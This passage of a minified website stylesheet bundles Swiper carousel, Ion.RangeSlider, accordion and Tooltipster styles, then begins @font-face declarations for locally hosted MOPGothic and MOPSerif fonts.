.swiper-button-prev:after{content:"next"}.swiper-pagination{position:absolute;text-align:center;transform:translateZ(0);transition:opacity .3s;z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:var(--swiper-pagination-bottom,8px);left:0;top:var(--swiper-pagination-top,auto);width:100%}.swiper-pagination-bullets-dynamic{font-size:0;overflow:hidden}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{position:relative;transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{background:var(--swiper-pagination-bullet-inactive-color,#000);border-radius:var(--swiper-pagination-bullet-border-radius,50%);display:inline-block;height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));opacity:var(--swiper-pagination-bullet-inactive-opacity,.2);width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px))}button.swiper-pagination-bullet{-webkit-appearance:none;appearance:none;border:none;box-shadow:none;margin:0;padding:0}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{background:var(--swiper-pagination-color,var(--swiper-theme-color));opacity:var(--swiper-pagination-bullet-opacity,1)}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{left:var(--swiper-pagination-left,auto);right:var(--swiper-pagination-right,8px);top:50%;transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{display:block;margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:transform .2s,top .2s}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}.swiper-pagination-fraction{color:var(--swiper-pagination-fraction-color,inherit)}.swiper-pagination-progressbar{background:var(--swiper-pagination-progressbar-bg-color,rgba(0,0,0,.25));position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));height:100%;left:0;position:absolute;top:0;transform:scale(0);transform-origin:left top;width:100%}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{height:var(--swiper-pagination-progressbar-size,4px);left:0;top:0;width:100%}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{height:100%;left:0;top:0;width:var(--swiper-pagination-progressbar-size,4px)}.swiper-pagination-lock{display:none}.swiper-scrollbar{background:var(--swiper-scrollbar-bg-color,rgba(0,0,0,.1));border-radius:var(--swiper-scrollbar-border-radius,10px);position:relative;touch-action:none}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{bottom:var(--swiper-scrollbar-bottom,4px);height:var(--swiper-scrollbar-size,4px);left:var(--swiper-scrollbar-sides-offset,1%);position:absolute;top:var(--swiper-scrollbar-top,auto);width:calc(100% - var(--swiper-scrollbar-sides-offset, 1%)*2);z-index:50}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{height:calc(100% - var(--swiper-scrollbar-sides-offset, 1%)*2);left:var(--swiper-scrollbar-left,auto);position:absolute;right:var(--swiper-scrollbar-right,4px);top:var(--swiper-scrollbar-sides-offset,1%);width:var(--swiper-scrollbar-size,4px);z-index:50}.swiper-scrollbar-drag{background:var(--swiper-scrollbar-drag-bg-color,rgba(0,0,0,.5));border-radius:var(--swiper-scrollbar-border-radius,10px);height:100%;left:0;position:relative;top:0;width:100%}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{align-items:center;display:flex;height:100%;justify-content:center;text-align:center;width:100%}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-height:100%;max-width:100%;object-fit:contain}.swiper-slide-zoomed{cursor:move;touch-action:none}.swiper .swiper-notification{left:0;opacity:0;pointer-events:none;position:absolute;top:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{margin:0 auto;transition-timing-function:ease-out}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-direction:column;flex-wrap:wrap}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;height:100%;pointer-events:none;transform-origin:0 0;visibility:hidden;width:100%;z-index:1}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-cube-shadow{bottom:0;height:100%;left:0;opacity:.6;position:absolute;width:100%;z-index:0}.swiper-cube .swiper-cube-shadow:before{background:#000;bottom:0;content:"";filter:blur(50px);left:0;position:absolute;right:0;top:0}.swiper-cube .swiper-slide-next+.swiper-slide{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-top{-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:0}.swiper.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;pointer-events:none;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-top{-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:0}.swiper-creative .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transform-origin:center bottom}

/*!Ion.RangeSlider, 2.3.1, © Denis Ineshin, 2010 - 2019, IonDen.com, Build date: 2019-12-19 16:51:02*/.irs{-webkit-touch-callout:none;font-family:Arial,sans-serif;font-size:12px;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.irs,.irs-line{display:block;position:relative}.irs-line{outline:none!important;overflow:hidden}.irs-bar{display:block}.irs-bar,.irs-shadow{left:0;position:absolute;width:0}.irs-shadow{display:none}.irs-handle{box-sizing:border-box;cursor:default;display:block;position:absolute;z-index:1}.irs-handle.type_last{z-index:2}.irs-max,.irs-min{cursor:default;display:block;position:absolute}.irs-min{left:0}.irs-max{right:0}.irs-from,.irs-single,.irs-to{cursor:default;display:block;left:0;position:absolute;top:0;white-space:nowrap}.irs-grid{bottom:0;display:none;height:20px;left:0;position:absolute;width:100%}.irs-with-grid .irs-grid{display:block}.irs-grid-pol{background:#000;height:8px;left:0;position:absolute;top:0;width:1px}.irs-grid-pol.small{height:4px}.irs-grid-text{bottom:0;color:#000;font-size:9px;left:0;line-height:9px;padding:0 3px;position:absolute;text-align:center;white-space:nowrap}.irs-disable-mask{background:transparent;cursor:default;display:block;height:100%;left:-1%;position:absolute;top:0;width:102%;z-index:2}.lt-ie9 .irs-disable-mask{background:#000;cursor:not-allowed;filter:alpha(opacity=0)}.irs-disabled{opacity:.4}.irs-hidden-input{background:none!important;border-color:transparent!important;border-style:solid!important;display:block!important;font-size:0!important;height:0!important;left:0!important;line-height:0!important;margin:0!important;outline:none!important;overflow:hidden;padding:0!important;position:absolute!important;top:0!important;width:0!important;z-index:-9999!important}.irs--flat{height:40px}.irs--flat.irs-with-grid{height:60px}.irs--flat .irs-line{background-color:#e1e4e9;border-radius:4px;height:12px;top:25px}.irs--flat .irs-bar{background-color:#ed5565;height:12px;top:25px}.irs--flat .irs-bar--single{border-radius:4px 0 0 4px}.irs--flat .irs-shadow{background-color:#e1e4e9;bottom:16px;height:1px}.irs--flat .irs-handle{background-color:transparent;height:18px;top:22px;width:16px}.irs--flat .irs-handle>i:first-child{background-color:#da4453;display:block;height:100%;left:50%;margin-left:-1px;position:absolute;top:0;width:2px}.irs--flat .irs-handle.state_hover>i:first-child,.irs--flat .irs-handle:hover>i:first-child{background-color:#a43540}.irs--flat .irs-max,.irs--flat .irs-min{background-color:#e1e4e9;border-radius:4px;color:#999;font-size:10px;line-height:1.333;padding:1px 3px;text-shadow:none;top:0}.irs--flat .irs-from,.irs--flat .irs-single,.irs--flat .irs-to{background-color:#ed5565;border-radius:4px;color:#fff;font-size:10px;line-height:1.333;padding:1px 5px;text-shadow:none}.irs--flat .irs-from:before,.irs--flat .irs-single:before,.irs--flat .irs-to:before{border:3px solid transparent;border-top-color:#ed5565;bottom:-6px;content:"";display:block;height:0;left:50%;margin-left:-3px;overflow:hidden;position:absolute;width:0}.irs--flat .irs-grid-pol{background-color:#e1e4e9}.irs--flat .irs-grid-text{color:#999}.irs--big{height:55px}.irs--big.irs-with-grid{height:70px}.irs--big .irs-line{background-color:#fff;background:linear-gradient(180deg,#ddd -50%,#fff 150%);border:1px solid #ccc;border-radius:12px;height:12px;top:33px}.irs--big .irs-bar{background-color:#92bce0;background:linear-gradient(180deg,#fff 0,#428bca 30%,#b9d4ec);border:1px solid #428bca;box-shadow:inset 0 0 1px 1px hsla(0,0%,100%,.5);height:12px;top:33px}.irs--big .irs-bar--single{border-radius:12px 0 0 12px}.irs--big .irs-shadow{background-color:rgba(66,139,202,.5);bottom:16px;height:1px}.irs--big .irs-handle{background-color:#cbcfd5;background:linear-gradient(180deg,#fff 0,#b4b9be 30%,#fff);border:1px solid rgba(0,0,0,.3);border-radius:30px;box-shadow:1px 1px 2px rgba(0,0,0,.2),inset 0 0 3px 1px #fff;height:30px;top:25px;width:30px}.irs--big .irs-handle.state_hover,.irs--big .irs-handle:hover{background-color:#939ba7;background:linear-gradient(180deg,#fff 0,#919ba5 30%,#fff);border-color:rgba(0,0,0,.45)}.irs--big .irs-max,.irs--big .irs-min{background-color:#9f9f9f;border-radius:3px;color:#fff;padding:1px 5px;text-shadow:none;top:0}.irs--big .irs-from,.irs--big .irs-single,.irs--big .irs-to{background-color:#428bca;background:linear-gradient(180deg,#428bca 0,#3071a9);border-radius:3px;color:#fff;padding:1px 5px;text-shadow:none}.irs--big .irs-grid-pol{background-color:#428bca}.irs--big .irs-grid-text{color:#428bca}.irs--modern,.irs--modern.irs-with-grid{height:55px}.irs--modern .irs-line{background-color:#d1d6e0;background:linear-gradient(180deg,#e0e4ea 0,#d1d6e0);border:solid #a3adc1;border-radius:5px;border-width:1px 1px 0;height:5px;top:25px}.irs--modern .irs-bar{background:#20b426;background:linear-gradient(180deg,#20b426 0,#18891d);height:5px;top:25px}.irs--modern .irs-bar--single{border-radius:5px 0 0 5px}.irs--modern .irs-shadow{background-color:rgba(209,214,224,.5);bottom:21px;height:1px}.irs--modern .irs-handle{border:1px solid #a3adc1;border-radius:0 0 3px 3px;border-top:0 solid #a3adc1;box-shadow:1px 1px 1px rgba(0,0,0,.1);height:13px;top:37px;width:12px}.irs--modern .irs-handle>i:first-child{background:#fff;border:1px solid #a3adc1;display:block;height:6px;left:1px;position:absolute;top:-4px;transform:rotate(45deg);width:6px}.irs--modern .irs-handle>i:nth-child(2){background:#e9e6e6;background:linear-gradient(180deg,#fff 0,#e9e6e6);border-radius:0 0 3px 3px;box-sizing:border-box;display:block;height:12px;left:0;position:absolute;top:0;width:10px}.irs--modern .irs-handle>i:nth-child(3){border-left:1px solid #a3adc1;border-right:1px solid #a3adc1;box-sizing:border-box;display:block;height:5px;left:3px;position:absolute;top:3px;width:4px}.irs--modern .irs-handle.state_hover,.irs--modern .irs-handle:hover{background:#c3c7cd;background:linear-gradient(180deg,#fff 0,#919ba5 30%,#fff);border-color:#7685a2}.irs--modern .irs-handle.state_hover>i:first-child,.irs--modern .irs-handle:hover>i:first-child{border-color:#7685a2}.irs--modern .irs-handle.state_hover>i:nth-child(3),.irs--modern .irs-handle:hover>i:nth-child(3){border-color:#48536a}.irs--modern .irs-max,.irs--modern .irs-min{background-color:#d1d6e0;border-radius:5px;color:#fff;font-size:10px;line-height:1.333;padding:1px 5px;text-shadow:none;top:0}.irs--modern .irs-from,.irs--modern .irs-single,.irs--modern .irs-to{background-color:#20b426;border-radius:5px;color:#fff;font-size:10px;line-height:1.333;padding:1px 5px;text-shadow:none}.irs--modern .irs-from:before,.irs--modern .irs-single:before,.irs--modern .irs-to:before{border:3px solid transparent;border-top-color:#20b426;bottom:-6px;content:"";display:block;height:0;left:50%;margin-left:-3px;overflow:hidden;position:absolute;width:0}.irs--modern .irs-grid{height:25px}.irs--modern .irs-grid-pol{background-color:#dedede}.irs--modern .irs-grid-text{color:silver;font-size:13px}.irs--sharp{font-size:12px;height:50px;line-height:1}.irs--sharp.irs-with-grid{height:57px}.irs--sharp .irs-line{background-color:#000;border-radius:2px;height:2px;top:30px}.irs--sharp .irs-bar{background-color:#ee22fa;height:2px;top:30px}.irs--sharp .irs-bar--single{border-radius:2px 0 0 2px}.irs--sharp .irs-shadow{background-color:rgba(0,0,0,.5);bottom:21px;height:1px}.irs--sharp .irs-handle{background-color:#a804b2;height:10px;top:25px;width:10px}.irs--sharp .irs-handle>i:first-child{border:5px solid transparent;border-top-color:#a804b2;display:block;height:0;left:0;position:absolute;top:100%;width:0}.irs--sharp .irs-handle.state_hover,.irs--sharp .irs-handle:hover{background-color:#000}.irs--sharp .irs-handle.state_hover>i:first-child,.irs--sharp .irs-handle:hover>i:first-child{border-top-color:#000}.irs--sharp .irs-max,.irs--sharp .irs-min{background-color:#a804b2;border-radius:2px;color:#fff;font-size:14px;line-height:1;opacity:.4;padding:3px 4px;top:0}.irs--sharp .irs-from,.irs--sharp .irs-single,.irs--sharp .irs-to{background-color:#a804b2;border-radius:2px;color:#fff;font-size:14px;line-height:1;padding:3px 4px;text-shadow:none}.irs--sharp .irs-from:before,.irs--sharp .irs-single:before,.irs--sharp .irs-to:before{border:3px solid transparent;border-top-color:#a804b2;bottom:-6px;content:"";display:block;height:0;left:50%;margin-left:-3px;overflow:hidden;position:absolute;width:0}.irs--sharp .irs-grid{height:25px}.irs--sharp .irs-grid-pol{background-color:#dedede}.irs--sharp .irs-grid-text{color:silver;font-size:13px}.irs--round{height:50px}.irs--round.irs-with-grid{height:65px}.irs--round .irs-line{background-color:#dee4ec;border-radius:4px;height:4px;top:36px}.irs--round .irs-bar{background-color:#006cfa;height:4px;top:36px}.irs--round .irs-bar--single{border-radius:4px 0 0 4px}.irs--round .irs-shadow{background-color:rgba(222,228,236,.5);bottom:21px;height:4px}.irs--round .irs-handle{background-color:#fff;border:4px solid #006cfa;border-radius:24px;box-shadow:0 1px 3px rgba(0,0,255,.3);height:24px;top:26px;width:24px}.irs--round .irs-handle.state_hover,.irs--round .irs-handle:hover{background-color:#f0f6ff}.irs--round .irs-max,.irs--round .irs-min{background-color:rgba(0,0,0,.1);border-radius:4px;color:#333;font-size:14px;line-height:1;padding:3px 5px;top:0}.irs--round .irs-from,.irs--round .irs-single,.irs--round .irs-to{background-color:#006cfa;border-radius:4px;color:#fff;font-size:14px;line-height:1;padding:3px 5px;text-shadow:none}.irs--round .irs-from:before,.irs--round .irs-single:before,.irs--round .irs-to:before{border:3px solid transparent;border-top-color:#006cfa;bottom:-6px;content:"";display:block;height:0;left:50%;margin-left:-3px;overflow:hidden;position:absolute;width:0}.irs--round .irs-grid{height:25px}.irs--round .irs-grid-pol{background-color:#dedede}.irs--round .irs-grid-text{color:silver;font-size:13px}.irs--square{height:50px}.irs--square.irs-with-grid{height:60px}.irs--square .irs-line{background-color:#dedede;height:4px;top:31px}.irs--square .irs-bar{background-color:#000;height:4px;top:31px}.irs--square .irs-shadow{background-color:#dedede;bottom:21px;height:2px}.irs--square .irs-handle{background-color:#fff;border:3px solid #000;height:16px;top:25px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);width:16px}.irs--square .irs-handle.state_hover,.irs--square .irs-handle:hover{background-color:#f0f6ff}.irs--square .irs-max,.irs--square .irs-min{background-color:rgba(0,0,0,.1);color:#333;font-size:14px;line-height:1;padding:3px 5px;top:0}.irs--square .irs-from,.irs--square .irs-single,.irs--square .irs-to{background-color:#000;color:#fff;font-size:14px;line-height:1;padding:3px 5px;text-shadow:none}.irs--square .irs-grid{height:25px}.irs--square .irs-grid-pol{background-color:#dedede}.irs--square .irs-grid-text{color:silver;font-size:11px}.accordion{list-style:none;margin:0;padding:0;position:relative}.accordion>*{margin:0;overflow:hidden;padding:0;position:absolute}.accordion .accordion,.accordion.edge-visible,.accordion>*{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.accordion,.accordion>*{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:90em;-moz-perspective:90em;perspective:90em;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateY(0);-o-transform:translateZ(0);transform:translateZ(0);will-change:height,transform}.snap.accordion .accordion,.snap.accordion>*{-webkit-transition:none!important;-moz-transition:none!important;-o-transition:none!important;transition:none!important}.accordion>*>:first-child{cursor:pointer;margin:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.accordion>*>:last-child{overflow:hidden;-webkit-transition:height .3s ease,visibility .3s step-start;-moz-transition:height .3s ease,visibility .3s step-start;-o-transition:height .3s ease,visibility .3s step-start;transition:height .3s ease,visibility .3s step-start}.accordion>.closed .accordion>.open>:last-child,.accordion>.closed>:last-child{-webkit-transition-timing-function:ease,step-end;-moz-transition-timing-function:ease,step-end;-o-transition-timing-function:ease,step-end;transition-timing-function:ease,step-end;visibility:hidden}.tooltipster-fall,.tooltipster-grow.tooltipster-show{-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1);-moz-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-ms-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-o-transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-base{display:flex;pointer-events:none;position:absolute}.tooltipster-box{flex:1 1 auto}.tooltipster-content{box-sizing:border-box;max-height:100%;max-width:100%;overflow:auto}.tooltipster-ruler{bottom:0;left:0;overflow:hidden;position:fixed;right:0;top:0;visibility:hidden}.tooltipster-fade{opacity:0;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;-ms-transition-property:opacity;transition-property:opacity}.tooltipster-fade.tooltipster-show{opacity:1}.tooltipster-grow{-webkit-backface-visibility:hidden;-webkit-transform:scale(0);-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform}.tooltipster-grow.tooltipster-show{-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-swing{opacity:0;-webkit-transform:rotate(4deg);-moz-transform:rotate(4deg);-o-transform:rotate(4deg);-ms-transform:rotate(4deg);transform:rotate(4deg);-webkit-transition-property:-webkit-transform,opacity;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform}.tooltipster-swing.tooltipster-show{opacity:1;-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);-webkit-transition-timing-function:cubic-bezier(.23,.635,.495,1);-webkit-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);-moz-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);-ms-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);-o-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);transition-timing-function:cubic-bezier(.23,.635,.495,2.4)}.tooltipster-fall{-webkit-transition-property:top;-moz-transition-property:top;-o-transition-property:top;-ms-transition-property:top;transition-property:top;-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-fall.tooltipster-initial{top:0!important}.tooltipster-fall.tooltipster-dying{opacity:0;top:0!important;-webkit-transition-property:all;-moz-transition-property:all;-o-transition-property:all;-ms-transition-property:all;transition-property:all}.tooltipster-slide{-webkit-transition-property:left;-moz-transition-property:left;-o-transition-property:left;-ms-transition-property:left;transition-property:left;-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-moz-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-ms-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-o-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-slide.tooltipster-initial{left:-40px!important}.tooltipster-slide.tooltipster-dying{left:0!important;opacity:0;-webkit-transition-property:all;-moz-transition-property:all;-o-transition-property:all;-ms-transition-property:all;transition-property:all}@keyframes tooltipster-fading{0%{opacity:0}to{opacity:1}}.tooltipster-update-fade{animation:tooltipster-fading .4s}@keyframes tooltipster-rotating{25%{transform:rotate(-2deg)}75%{transform:rotate(2deg)}to{transform:rotate(0)}}.tooltipster-update-rotate{animation:tooltipster-rotating .6s}@keyframes tooltipster-scaling{50%{transform:scale(1.1)}to{transform:scale(1)}}.tooltipster-update-scale{animation:tooltipster-scaling .6s}.tooltipster-sidetip .tooltipster-box{background:#565656;border:2px solid #000;border-radius:4px}.tooltipster-sidetip.tooltipster-bottom .tooltipster-box{margin-top:8px}.tooltipster-sidetip.tooltipster-left .tooltipster-box{margin-right:8px}.tooltipster-sidetip.tooltipster-right .tooltipster-box{margin-left:8px}.tooltipster-sidetip.tooltipster-top .tooltipster-box{margin-bottom:8px}.tooltipster-sidetip .tooltipster-content{color:#fff;line-height:18px;padding:6px 14px}.tooltipster-sidetip .tooltipster-arrow{overflow:hidden;position:absolute}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow{height:10px;margin-left:-10px;top:0;width:20px}.tooltipster-sidetip.tooltipster-left .tooltipster-arrow{height:20px;margin-top:-10px;right:0;top:0;width:10px}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow{height:20px;left:0;margin-top:-10px;top:0;width:10px}.tooltipster-sidetip.tooltipster-top .tooltipster-arrow{bottom:0;height:10px;margin-left:-10px;width:20px}.tooltipster-sidetip .tooltipster-arrow-background,.tooltipster-sidetip .tooltipster-arrow-border{height:0;position:absolute;width:0}.tooltipster-sidetip .tooltipster-arrow-background{border:10px solid transparent}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:#565656;left:0;top:3px}.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-background{border-left-color:#565656;left:-3px;top:0}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-background{border-right-color:#565656;left:3px;top:0}.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-background{border-top-color:#565656;left:0;top:-3px}.tooltipster-sidetip .tooltipster-arrow-border{border:10px solid transparent;left:0;top:0}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-border{border-bottom-color:#000}.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-border{border-left-color:#000}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-border{border-right-color:#000}.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-border{border-top-color:#000}.tooltipster-sidetip .tooltipster-arrow-uncropped{position:relative}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-uncropped{top:-10px}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-uncropped{left:-10px}.tooltipster-sidetip.tooltipster-noir .tooltipster-box{background:#fff;border:3px solid #000;border-radius:0}.tooltipster-sidetip.tooltipster-noir .tooltipster-content{color:#000}.tooltipster-sidetip.tooltipster-noir .tooltipster-arrow{height:11px;margin-left:-11px;width:22px}.tooltipster-sidetip.tooltipster-noir.tooltipster-left .tooltipster-arrow,.tooltipster-sidetip.tooltipster-noir.tooltipster-right .tooltipster-arrow{height:22px;margin-left:0;margin-top:-11px;width:11px}.tooltipster-sidetip.tooltipster-noir .tooltipster-arrow-background{border:11px solid transparent}.tooltipster-sidetip.tooltipster-noir.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:#fff;top:4px}.tooltipster-sidetip.tooltipster-noir.tooltipster-left .tooltipster-arrow-background{border-left-color:#fff;left:-4px}.tooltipster-sidetip.tooltipster-noir.tooltipster-right .tooltipster-arrow-background{border-right-color:#fff;left:4px}.tooltipster-sidetip.tooltipster-noir.tooltipster-top .tooltipster-arrow-background{border-top-color:#fff;top:-4px}.tooltipster-sidetip.tooltipster-noir .tooltipster-arrow-border{border-width:11px}.tooltipster-sidetip.tooltipster-noir.tooltipster-bottom .tooltipster-arrow-uncropped{top:-11px}.tooltipster-sidetip.tooltipster-noir.tooltipster-right .tooltipster-arrow-uncropped{left:-11px}@font-face{font-display:swap;font-family:MOPGothic;font-style:normal;font-weight:700;src:url(/local/frontend/layout/dist/css/../fonts/MOPGothic-Bold.woff2) format("woff2"),url(/local/frontend/layout/dist/css/../fonts/MOPGothic-Bold.woff) format("woff")}@font-face{font-display:swap;font-family:MOPGothic;font-style:normal;font-weight:400;src:url(/local/frontend/layout/dist/css/../fonts/MOPGothic-Regular.woff2) format("woff2"),url(/local/frontend/layout/dist/css/../fonts/MOPGothic-Regular.woff) format("woff")}@font-face{font-display:swap;font-family:"MOPSerif";font-style:normal;font-weight:400;src:url(/local/frontend/layout/dist/css/../fonts/MOPSerif-Regular.woff) format("woff"),url(/local/frontend/layout/dist/css/../fonts/MOPSerif-Regular.woff2) format("woff2")}@font-face{font-display:swap;font-family:"MOPSerif";font-style:italic;font-weight:400;src:url(/local/frontend/layout/dist/css/../fonts/MOPSerif-Italic.woff) format("woff"),url(/local/frontend/layout/dist/css/../fonts/MOPSerif-Regular.woff2) format("woff2")}@font-face{font-display:swap;font-family:"MOPSerif";font-style:normal;font-weight:700;src:url(/local/frontend/layout/dist/css/../fonts/MOPSerif-Bold.woff) format("woff"),url(/local/frontend/layout/dist/css/../fonts/MOPSerif-Regular.woff2) 